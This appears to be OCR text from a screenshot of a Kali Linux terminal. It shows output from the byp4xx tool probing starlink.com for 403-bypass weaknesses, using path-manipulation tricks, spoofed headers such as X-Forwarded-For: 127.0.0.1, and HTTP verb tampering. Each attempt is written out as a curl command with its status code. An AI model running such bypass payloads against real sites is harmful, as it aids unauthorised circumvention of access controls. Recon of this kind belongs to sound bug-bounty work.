 DEbain [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Starlink - ... jSQL Inject... ~/Desktop/... root@kali: ... root@kali: ... felix@kali: ... felix@kali: ... felix@kali: ... felix@kali: ... root@kali: ... felix@kali: ... Starlink - G... 12:32 PM
felix@kali: ~/byp4xx
File Actions Edit View Help
X-Original-URL payload: 200 => curl -L -ki -H "X-Original-URL: /assets" -X GET http://starlink.com/"anything"
X-Rewrite-URL payload: 200 => curl -L -ki -H "X-Rewrite-URL: /assets" -X GET "http://starlink.com/"
X-Originating-IP payload: 403
X-Forwarded-For payload: 403
X-Remote-IP payload: 403
X-Client-IP payload: 403
X-Host payload: 403
X-Forwarded-Host payload: 403
┌──(felix㉿kali)-[~/byp4xx]
└─$ ./byp4xx.sh -c -r https://www.starlink.com/faq
by: @lobuhisec
[+]HTTP Methods...
GET request: 200 => curl -L -ki -X GET https://www.starlink.com/faq
POST request: 405
HEAD request: 200 => curl -L -ki -m 1.0 -X HEAD https://www.starlink.com/faq
OPTIONS request: 405
PUT request: 405
TRACE request: 405
TRACK request: 405
CONNECT request: 400
PATCH request: 405
[+]#Bugbountytips 403 bypass methods...
%2e payload: 200 => curl -L -ki -X GET https://www.starlink.com/%2e/faq
/. payload: 200 => curl -L -ki --path-as-is -X GET URLfaq/.
? payload: 200 => curl -L -ki -X GET https://www.starlink.com/faq?
?? payload: 200 => curl -L -ki -X GET https://www.starlink.com/faq??
// payload: 200 => curl -L -ki -X GET https://www.starlink.com//faq//
/./ payload: 200 => curl -L -ki --path-as-is -X GET https://www.starlink.com/./faq/./
/ payload: 200 => curl -L -ki -X GET https://www.starlink.com/faq/
/.randomstring payload: 404
..;/ payload: 404
[+]HEADERS...
Referer payload: 200 => curl -L -ki -H "Referer: https://www.starlink.com/faq" -X GET "https://www.starlink.com/faq"
X-Custom-IP-Authorization payload: 200 => curl -L -ki -H "X-Custom-IP-Authorization: 127.0.0.1" -X GET "https://www.starlink.com/faq"
X-Custom-IP-Authorization+..;/ payload: 404
X-Original-URL payload: 200 => curl -L -ki -H "X-Original-URL: /faq" -X GET https://www.starlink.com/"anything"
X-Rewrite-URL payload: 200 => curl -L -ki -H "X-Rewrite-URL: /faq" -X GET "https://www.starlink.com/"
X-Originating-IP payload: 200 => curl -L -ki -H "X-Originating-IP: 127.0.0.1" -X GET "https://www.starlink.com/faq"
X-Forwarded-For payload: 200 => curl -L -ki -H "X-Forwarded-For: 127.0.0.1" -X GET "https://www.starlink.com/faq"
X-Remote-IP payload: 200 => curl -L -ki -H "X-Remote-IP: 127.0.0.1" -X GET "https://www.starlink.com/faq"
X-Client-IP payload: 200 => curl -L -ki -H "X-Client-IP: 127.0.0.1" -X GET "https://www.starlink.com/faq"
X-Host payload: 200 => curl -L -ki -H "X-Host: 127.0.0.1" -X GET "https://www.starlink.com/faq"
X-Forwarded-Host payload: 200 => curl -L -ki -H "X-Forwarded-Host: 127.0.0.1" -X GET "https://www.starlink.com/faq"
┌──(felix㉿kali)-[~/byp4xx]
└─$
Money for mic and overclocked tesla coil
$0 (0.00%)
Go to Settings to activate Windows.
$0 55 DAYS TO GO $150
Right Ctrl